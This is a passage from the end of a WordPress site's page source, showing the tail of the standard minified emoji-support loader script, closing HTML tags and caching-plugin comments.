Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.infopress.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script></body>
</html><!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- WP Fastest Cache file was created in 1.080 seconds, on 22 January 2026 @ 13:06 -->